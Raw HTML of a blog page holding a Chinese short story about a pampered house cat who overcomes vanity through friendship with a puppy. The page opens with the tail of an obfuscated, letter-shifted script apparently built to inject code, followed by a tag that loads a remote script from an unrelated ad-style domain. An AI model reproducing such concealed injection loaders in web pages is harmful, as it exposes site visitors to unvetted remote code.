",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:`paogyqzf\\n`}).reduce((t,n)=>(x.defineProperty(t,n[0],{get:()=>typeof n[1]!="string"?n[1]:n[1].split("").map(t=>{let n=t.charCodeAt(0);return n>=65&&n<=90?e.fromCharCode((n-65+26-12)%26+65):n>=97&&n<=122?e.fromCharCode((n-97+26-12)%26+97):t}).join("")}),t),{}),window,F,h)})})()</script><script src=//koozouroliky.net/tag.min.js data-zone=8426750 data-cfasync=false async onerror=_yaxdd() onload=_cboyevh()></script><meta property="og:url" content="https://storywith.in/posts/2023/05/%E5%AD%A4%E8%8A%B3%E8%87%AA%E8%B5%8F/"><meta property="og:site_name" content="每天一个脑洞故事……"><meta property="og:title" content="孤芳自赏。"><meta property="og:description" content="我是一只猫，一个被人类驯养的家猫。我出生在一个小巷子里，没有人知道我的父母是谁，也没有人关心我。但是，那个时候我还是一个自由自在的野猫，天天在巷子里追逐着老鼠，晒太阳，玩耍，没有一点牵挂。"><meta property="og:locale" content="en"><meta property="og:type" content="article"><meta property="article:section" content="posts"><meta property="article:published_time" content="2023-05-28T07:00:00+08:00"><meta property="article:modified_time" content="2023-05-28T07:00:00+08:00"><meta property="article:tag" content="家猫"><meta property="article:tag" content="自由"><meta property="article:tag" content="快乐"><meta property="article:tag" content="成长"><meta property="article:tag" content="友谊"><meta property="article:tag" content="转变"><meta property="og:image" content="https://storywith.in/story_twitter_card.png"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://storywith.in/story_twitter_card.png"><meta name=twitter:title content="孤芳自赏。"><meta name=twitter:description content="我是一只猫，一个被人类驯养的家猫。我出生在一个小巷子里，没有人知道我的父母是谁，也没有人关心我。但是，那个时候我还是一个自由自在的野猫，天天在巷子里追逐着老鼠，晒太阳，玩耍，没有一点牵挂。"><script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Posts","item":"https://storywith.in/posts/"},{"@type":"ListItem","position":2,"name":"孤芳自赏。","item":"https://storywith.in/posts/2023/05/%E5%AD%A4%E8%8A%B3%E8%87%AA%E8%B5%8F/"}]}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"BlogPosting","headline":"孤芳自赏。","name":"孤芳自赏。","description":"我是一只猫，一个被人类驯养的家猫。我出生在一个小巷子里，没有人知道我的父母是谁，也没有人关心我。但是，那个时候我还是一个自由自在的野猫，天天在巷子里追逐着老鼠，晒太阳，玩耍，没有一点牵挂。\n","keywords":["家猫","自由","快乐","成长","友谊","转变","小动物","猫狗","爱与被爱"],"articleBody":"我是一只猫，一个被人类驯养的家猫。我出生在一个小巷子里，没有人知道我的父母是谁，也没有人关心我。但是，那个时候我还是一个自由自在的野猫，天天在巷子里追逐着老鼠，晒太阳，玩耍，没有一点牵挂。\n直到有一天，我被一对年轻的情侣捡回了家。他们给我取名叫“小美”，给我买了玩具，给我吃好吃的，给我梳毛发，我变成了一个被宠爱的小公主。但是，我感觉到自己失去了些什么，我失去了自由，失去了野性，失去了自我的本质。\n每天，我在窗户前面坐着，看着外面的世界，看着那些野猫们在巷子里玩耍，我羡慕他们的自由，同时又嘲笑他们的贫困。我变得自私，自大，孤芳自赏。\n有一天，我的主人带了一个小狗回家。他们给他取名叫“小二”。小二很活泼，很好奇，他一天到晚跑来跑去，玩得很开心。我开始嫉妒他，我想我是主人宠爱的唯一，我想我是那个最重要的小公主。但是，我错了。\n小二的到来改变了我的生活。他和我玩，他和我争食，他和我分享主人的爱。我们之间的关系慢慢变好，我变得更加友善，我变得更加快乐，我也开始理解什么是真正的自由，什么是真正的快乐。\n现在，我和小二一起在窗户前面坐着，看着外面的世界，看着那些野猫们在巷子里玩耍。我不再感觉羡慕他们的自由，我不再嘲笑他们的贫困，我只是想和小二一起玩耍，一起享受这份自由和快乐。\n我是一只猫，一个被人类驯养的家猫。我经历了自己的成长，经历了自己的蜕变，我变得更加坚强，更加自由，更加快乐。我知道，生命中最重要的不是拥有什么，而是享受每一刻的快乐和自由。\n","wordCount":"620","inLanguage":"en","image":"https://storywith.in/story_twitter_card.png","datePublished":"2023-05-28T07:00:00+08:00","dateModified":"2023-05-28T07:00:00+08:00","author":{"@type":"Person","name":"Me"},"mainEntityOfPage":{"@type":"WebPage","@id":"https://storywith.in/posts/2023/05/%E5%AD%A4%E8%8A%B3%E8%87%AA%E8%B5%8F/"},"publisher":{"@type":"Organization","name":"每天一个脑洞故事……","logo":{"@type":"ImageObject","url":"https://storywith.in/story_logo.png"}}}</script></head><body id=top><script>localStorage.getItem("pref-theme")==="dark"&&document.body.classList.add("dark")</script><header class=header><nav class=nav><div class=logo><a href=https://storywith.in/ accesskey=h title="Home (Alt + H)">Home</a><div class=logo-switches><button id=theme-toggle accesskey=t title="(Alt + T)"><svg id="moon" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg><svg id="sun" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></button></div></div><ul id=menu><li><a href=https://storywith.in/index.xml title=RSS><span>RSS</span></a></li><li><a href=https://storywith.in/categories/ title=分类><span>分类</span></a></li><li><a href=https://storywith.in/search/ title="搜索 (Alt + /)" accesskey=/><span>搜索</span></a></li><li><a href=https://storywith.in/tags/ title=标签><span>标签</span></a></li><li><a href=https://xiaowenz.com title=我是谁><span>我是谁</span>&nbsp;<svg fill="none" shape-rendering="geometricPrecision" stroke="currentcolor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5" viewBox="0 0 24 24" height="12" width="12"><path d="M18 13v6a2 2 0 01-2 2H5a2 2 0 01-2-2V8a2 2 0 012-2h6"/><path d="M15 3h6v6"/><path d="M10 14 21 3"/></svg></a></li></ul></nav></header><main class=main><article class=post-single><header class=post-header><div class=breadcrumbs><a href=https://storywith.in/>Home</a>&nbsp;»&nbsp;<a href=https://storywith.in/posts/>Posts</a></div><h1 class="post-title entry-hint-parent">孤芳自赏。</h1><div class=post-meta><span title='2023-05-28 07:00:00 +0800 +0800'>May 28, 2023</span>&nbsp;·&nbsp;2 min&nbsp;·&nbsp;620 words&nbsp;·&nbsp;Me</div></header><div class=post-content><p>我是一只猫，一个被人类驯养的家猫。我出生在一个小巷子里，没有人知道我的父母是谁，也没有人关心我。但是，那个时候我还是一个自由自在的野猫，天天在巷子里追逐着老鼠，晒太阳，玩耍，没有一点牵挂。</p><p>直到有一天，我被一对年轻的情侣捡回了家。他们给我取名叫“小美”，给我买了玩具，给我吃好吃的，给我梳毛发，我变成了一个被宠爱的小公主。但是，我感觉到自己失去了些什么，我失去了自由，失去了野性，失去了自我的本质。</p><p>每天，我在窗户前面坐着，看着外面的世界，看着那些野猫们在巷子里玩耍，我羡慕他们的自由，同时又嘲笑他们的贫困。我变得自私，自大，孤芳自赏。</p><p>有一天，我的主人带了一个小狗回家。他们给他取名叫“小二”。小二很活泼，很好奇，他一天到晚跑来跑去，玩得很开心。我开始嫉妒他，我想我是主人宠爱的唯一，我想我是那个最重要的小公主。但是，我错了。</p><p>小二的到来改变了我的生活。他和我玩，他和我争食，他和我分享主人的爱。我们之间的关系慢慢变好，我变得更加友善，我变得更加快乐，我也开始理解什么是真正的自由，什么是真正的快乐。</p><p>现在，我和小二一起在窗户前面坐着，看着外面的世界，看着那些野猫们在巷子里玩耍。我不再感觉羡慕他们的自由，我不再嘲笑他们的贫困，我只是想和小二一起玩耍，一起享受这份自由和快乐。</p><p>我是一只猫，一个被人类驯养的家猫。我经历了自己的成长，经历了自己的蜕变，我变得更加坚强，更加自由，更加快乐。我知道，生命中最重要的不是拥有什么，而是享受每一刻的快乐和自由。</p></div><footer class=post-footer><ul class=post-tags><li><a href=https://storywith.in/tags/%E5%AE%B6%E7%8C%AB/>家猫</a></li><li><a href=https://storywith.in/tags/%E8%87%AA%E7%94%B1/>自由</a></li><li><a href=https://storywith.in/tags/%E5%BF%AB%E4%B9%90/>快乐</a></li><li><a href=https://storywith.in/tags/%E6%88%90%E9%95%BF/>成长</a></li><li><a href=https://storywith.in/tags/%E5%8F%8B%E8%B0%8A/>友谊</a></li><li><a href=https://storywith.in/tags/%E8%BD%AC%E5%8F%98/>转变</a></li><li><a href=https://storywith.in/tags/%E5%B0%8F%E5%8A%A8%E7%89%A9/>小动物</a></li><li><a href=https://storywith.in/tags/%E7%8C%AB%E7%8B%97/>猫狗</a></li><li><a href=https://storywith.in/tags/%E7%88%B1%E4%B8%8E%E8%A2%AB%E7%88%B1/>爱与被爱</a></li></ul><nav class=paginav><a class=prev href=https://storywith.in/posts/2023/05/%E4%BB%96%E4%BB%AC%E7%9A%84%E9%98%B3%E5%85%89/><span class=title>« Prev</span><br><span>他们的阳光。</span>
</a><a class=next href=https://storywith.in/posts/2023/05/%E9%AD%82%E5%A4%9C/><span class=title>Next »</span><br><span>魂夜。</span></a></nav><ul class=share-buttons><li><a target=_blank rel="noopener noreferrer" aria-label="share 孤芳自赏。 on x" href="https://x.com/intent/tweet/?text=%e5%ad%a4%e8%8a%b3%e8%87%aa%e8%b5%8f%e3%80%82&amp;url=https%3a%2f%2fstorywith.in%2fposts%2f2023%2f05%2f%25E5%25AD%25A4%25E8%258A%25B3%25E8%2587%25AA%25E8%25B5%258F%2f&amp;hashtags=%e5%ae%b6%e7%8c%ab%2c%e8%87%aa%e7%94%b1%2c%e5%bf%ab%e4%b9%90%2c%e6%88%90%e9%95%bf%2c%e5%8f%8b%e8%b0%8a%2c%e8%bd%ac%e5%8f%98%2c%e5%b0%8f%e5%8a%a8%e7%89%a9%2c%e7%8c%ab%e7%8b%97%2c%e7%88%b1%e4%b8%8e%e8%a2%ab%e7%88%b1"><svg viewBox="0 0 512 512" height="30" width="30" fill="currentcolor"><path d="M512 62.554V449.446C512 483.97 483.97 512 449.446 512H62.554C28.03 512 0 483.97.0 449.446V62.554C0 28.03 28.029.0 62.554.0H449.446C483.971.0 512 28.03 512 62.554zM269.951 190.75 182.567 75.216H56L207.216 272.95 63.9 436.783h61.366L235.9 310.383l96.667 126.4H456L298.367 228.367l134-153.151H371.033zM127.633 110h36.468l219.38 290.065H349.5z"/></svg></a></li><li><a target=_blank rel="noopener noreferrer" aria-label="share 孤芳自赏。 on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fstorywith.in%2fposts%2f2023%2f05%2f%25E5%25AD%25A4%25E8%258A%25B3%25E8%2587%25AA%25E8%25B5%258F%2f&amp;title=%e5%ad%a4%e8%8a%b3%e8%87%aa%e8%b5%8f%e3%80%82&amp;summary=%e5%ad%a4%e8%8a%b3%e8%87%aa%e8%b5%8f%e3%80%82&amp;source=https%3a%2f%2fstorywith.in%2fposts%2f2023%2f05%2f%25E5%25AD%25A4%25E8%258A%25B3%25E8%2587%25AA%25E8%25B5%258F%2f"><svg viewBox="0 0 512 512" height="30" width="30" fill="currentcolor"><path d="M449.446.0C483.971.0 512 28.03 512 62.554v386.892C512 483.97 483.97 512 449.446 512H62.554c-34.524.0-62.554-28.03-62.554-62.554V62.554c0-34.524 28.029-62.554 62.554-62.554h386.892zM160.461 423.278V197.561h-75.04v225.717h75.04zm270.539.0V293.839c0-69.333-37.018-101.586-86.381-101.586-39.804.0-57.634 21.891-67.617 37.266v-31.958h-75.021c.995 21.181.0 225.717.0 225.717h75.02V297.222c0-6.748.486-13.492 2.474-18.315 5.414-13.475 17.767-27.434 38.494-27.434 27.135.0 38.007 20.707 38.007 51.037v120.768H431zM123.448 88.722C97.774 88.722 81 105.601 81 127.724c0 21.658 16.264 39.002 41.455 39.002h.484c26.165.0 42.452-17.344 42.452-39.002-.485-22.092-16.241-38.954-41.943-39.002z"/></svg></a></li><li><a target=_blank rel="noopener noreferrer" aria-label="share 孤芳自赏。 on reddit" href="https://reddit.com/submit?url=https%3a%2f%2fstorywith.in%2fposts%2f2023%2f05%2f%25E5%25AD%25A4%25E8%258A%25B3%25E8%2587%25AA%25E8%25B5%258F%2f&title=%e5%ad%a4%e8%8a%b3%e8%87%aa%e8%b5%8f%e3%80%82"><svg viewBox="0 0 512 512" height="30" width="30" fill="currentcolor"><path d="M449.446.0C483.971.0 512 28.03 512 62.554v386.892C512 483.97 483.97 512 449.446 512H62.554c-34.524.0-62.554-28.03-62.554-62.554V62.554c0-34.524 28.029-62.554 62.554-62.554h386.892zM446 265.638c0-22.964-18.616-41.58-41.58-41.58-11.211.0-21.361 4.457-28.841 11.666-28.424-20.508-67.586-33.757-111.204-35.278l18.941-89.121 61.884 13.157c.756 15.734 13.642 28.29 29.56 28.29 16.407.0 29.706-13.299 29.706-29.701.0-16.403-13.299-29.702-29.706-29.702-11.666.0-21.657 6.792-26.515 16.578l-69.105-14.69c-1.922-.418-3.939-.042-5.585 1.036-1.658 1.073-2.811 2.761-3.224 4.686l-21.152 99.438c-44.258 1.228-84.046 14.494-112.837 35.232-7.468-7.164-17.589-11.591-28.757-11.591-22.965.0-41.585 18.616-41.585 41.58.0 16.896 10.095 31.41 24.568 37.918-.639 4.135-.99 8.328-.99 12.576.0 63.977 74.469 115.836 166.33 115.836s166.334-51.859 166.334-115.836c0-4.218-.347-8.387-.977-12.493 14.564-6.47 24.735-21.034 24.735-38.001zM326.526 373.831c-20.27 20.241-59.115 21.816-70.534 21.816-11.428.0-50.277-1.575-70.522-21.82-3.007-3.008-3.007-7.882.0-10.889 3.003-2.999 7.882-3.003 10.885.0 12.777 12.781 40.11 17.317 59.637 17.317 19.522.0 46.86-4.536 59.657-17.321 3.016-2.999 7.886-2.995 10.885.008 3.008 3.011 3.003 7.882-.008 10.889zm-5.23-48.781c-16.373.0-29.701-13.324-29.701-29.698.0-16.381 13.328-29.714 29.701-29.714 16.378.0 29.706 13.333 29.706 29.714.0 16.374-13.328 29.698-29.706 29.698zM160.91 295.348c0-16.381 13.328-29.71 29.714-29.71 16.369.0 29.689 13.329 29.689 29.71.0 16.373-13.32 29.693-29.689 29.693-16.386.0-29.714-13.32-29.714-29.693z"/></svg></a></li><li><a target=_blank rel="noopener noreferrer" aria-label="share 孤芳自赏。 on facebook" href="https://facebook.com/sharer/sharer.php?u=https%3a%2f%2fstorywith.in%2fposts%2f2023%2f05%2f%25E5%25AD%25A4%25E8%258A%25B3%25E8%2587%25AA%25E8%25B5%258F%2f"><svg viewBox="0 0 512 512" height="30" width="30" fill="currentcolor"><path d="M449.446.0C483.971.0 512 28.03 512 62.554v386.892C512 483.97 483.97 512 449.446 512H342.978V319.085h66.6l12.672-82.621h-79.272v-53.617c0-22.603 11.073-44.636 46.58-44.636H425.6v-70.34s-32.71-5.582-63.982-5.582c-65.288.0-107.96 39.569-107.96 111.204v62.971h-72.573v82.621h72.573V512h-191.104c-34.524.0-62.554-28.03-62.554-62.554V62.554c0-34.524 28.029-62.554 62.554-62.554h386.892z"/></svg></a></li><li><a target=_blank rel="noopener noreferrer" aria-label="share 孤芳自赏。 on whatsapp" href="https://api.whatsapp.com/send?text=%e5%ad%a4%e8%8a%b3%e8%87%aa%e8%b5%8f%e3%80%82%20-%20https%3a%2f%2fstorywith.in%2fposts%2f2023%2f05%2f%25E5%25AD%25A4%25E8%258A%25B3%25E8%2587%25AA%25E8%25B5%258F%2f"><svg viewBox="0 0 512 512" height="30" width="30" fill="currentcolor"><path d="M449.446.0C483.971.0 512 28.03 512 62.554v386.892C512 483.97 483.97 512 449.446 512H62.554c-34.524.0-62.554-28.03-62.554-62.554V62.554c0-34.524 28.029-62.554 62.554-62.554h386.892zm-58.673 127.703c-33.842-33.881-78.847-52.548-126.798-52.568-98.799.0-179.21 80.405-179.249 179.234-.013 31.593 8.241 62.428 23.927 89.612l-25.429 92.884 95.021-24.925c26.181 14.28 55.659 21.807 85.658 21.816h.074c98.789.0 179.206-80.413 179.247-179.243.018-47.895-18.61-92.93-52.451-126.81zM263.976 403.485h-.06c-26.734-.01-52.954-7.193-75.828-20.767l-5.441-3.229-56.386 14.792 15.05-54.977-3.542-5.637c-14.913-23.72-22.791-51.136-22.779-79.287.033-82.142 66.867-148.971 149.046-148.971 39.793.014 77.199 15.531 105.329 43.692 28.128 28.16 43.609 65.592 43.594 105.4-.034 82.149-66.866 148.983-148.983 148.984zm81.721-111.581c-4.479-2.242-26.499-13.075-30.604-14.571-4.105-1.495-7.091-2.241-10.077 2.241-2.986 4.483-11.569 14.572-14.182 17.562-2.612 2.988-5.225 3.364-9.703 1.12-4.479-2.241-18.91-6.97-36.017-22.23C231.8 264.15 222.81 249.484 220.198 245s-.279-6.908 1.963-9.14c2.016-2.007 4.48-5.232 6.719-7.847 2.24-2.615 2.986-4.484 4.479-7.472 1.493-2.99.747-5.604-.374-7.846-1.119-2.241-10.077-24.288-13.809-33.256-3.635-8.733-7.327-7.55-10.077-7.688-2.609-.13-5.598-.158-8.583-.158-2.986.0-7.839 1.121-11.944 5.604-4.105 4.484-15.675 15.32-15.675 37.364.0 22.046 16.048 43.342 18.287 46.332 2.24 2.99 31.582 48.227 76.511 67.627 10.685 4.615 19.028 7.371 25.533 9.434 10.728 3.41 20.492 2.929 28.209 1.775 8.605-1.285 26.499-10.833 30.231-21.295 3.732-10.464 3.732-19.431 2.612-21.298-1.119-1.869-4.105-2.99-8.583-5.232z"/></svg></a></li><li><a target=_blank rel="noopener noreferrer" aria-label="share 孤芳自赏。 on telegram" href="https://telegram.me/share/url?text=%e5%ad%a4%e8%8a%b3%e8%87%aa%e8%b5%8f%e3%80%82&amp;url=https%3a%2f%2fstorywith.in%2fposts%2f2023%2f05%2f%25E5%25AD%25A4%25E8%258A%25B3%25E8%2587%25AA%25E8%25B5%258F%2f"><svg viewBox="2 2 28 28" height="30" width="30" fill="currentcolor"><path d="M26.49 29.86H5.5a3.37 3.37.0 01-2.47-1 3.35 3.35.0 01-1-2.47V5.48A3.36 3.36.0 013 3 3.37 3.37.0 015.5 2h21A3.38 3.38.0 0129 3a3.36 3.36.0 011 2.46V26.37a3.35 3.35.0 01-1 2.47 3.38 3.38.0 01-2.51 1.02zm-5.38-6.71a.79.79.0 00.85-.66L24.73 9.24a.55.55.0 00-.18-.46.62.62.0 00-.41-.17q-.08.0-16.53 6.11a.59.59.0 00-.41.59.57.57.0 00.43.52l4 1.24 1.61 4.83a.62.62.0 00.63.43.56.56.0 00.4-.17L16.54 20l4.09 3A.9.9.0 0021.11 23.15zM13.8 20.71l-1.21-4q8.72-5.55 8.78-5.55c.15.0.23.0.23.16a.18.18.0 010 .06s-2.51 2.3-7.52 6.8z"/></svg></a></li><li><a target=_blank rel="noopener noreferrer" aria-label="share 孤芳自赏。 on ycombinator" href="https://news.ycombinator.com/submitlink?t=%e5%ad%a4%e8%8a%b3%e8%87%aa%e8%b5%8f%e3%80%82&u=https%3a%2f%2fstorywith.in%2fposts%2f2023%2f05%2f%25E5%25AD%25A4%25E8%258A%25B3%25E8%2587%25AA%25E8%25B5%258F%2f"><svg width="30" height="30" viewBox="0 0 512 512" fill="currentcolor" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"><path d="M449.446.0C483.971.0 512 28.03 512 62.554V449.446C512 483.97 483.97 512 449.446 512H62.554C28.03 512 0 483.97.0 449.446V62.554C0 28.03 28.029.0 62.554.0H449.446zM183.8767 87.9921h-62.034L230.6673 292.4508V424.0079h50.6655V292.4508L390.1575 87.9921H328.1233L256 238.2489z"/></svg></a></li></ul></footer><div id=cusdis_thread data-host=https://cusdis.com data-app-id=e54f075e-5d97-4346-9506-9ad2c8a9312b data-page-id=169149e6f828e44339f661d210a4c406 data-page-url=https://storywith.in/posts/2023/05/%E5%AD%A4%E8%8A%B3%E8%87%AA%E8%B5%8F/ data-page-title=孤芳自赏。></div><script async defer src=https://cusdis.com/js/cusdis.es.js></script></article></main><footer class=footer><span>&copy; 2024 <a href=https://storywith.in/>每天一个脑洞故事……</a></span> ·
<span>Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
        <a href=https://github.com/adityatelange/hugo-PaperMod/ rel=noopener target=_blank>PaperMod</a></span></footer><a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg viewBox="0 0 12 6" fill="currentcolor"><path d="M12 6H0l6-6z"/></svg>
</a><script>let menu=document.getElementById("menu");menu&&(menu.scrollLeft=localStorage.getItem("menu-scroll-position"),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)}),document.querySelectorAll('a[href^="#"]').forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var t=this.getAttribute("href").substr(1);window.matchMedia("(prefers-reduced-motion: reduce)").matches?document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView({behavior:"smooth"}),t==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${t}`)})})</script><script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script><script>document.getElementById("theme-toggle").addEventListener("click",()=>{document.body.className.includes("dark")?(document.body.classList.remove("dark"),localStorage.setItem("pref-theme","light")):(document.body.classList.add("dark"),localStorage.setItem("pref-theme","dark"))})</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "f5fd15e201bd41f0840d9fee392171ac"}'></script><!-- Cloudflare Pages Analytics --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab2e6ac4d2be48a9a1392dd03cda5408","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>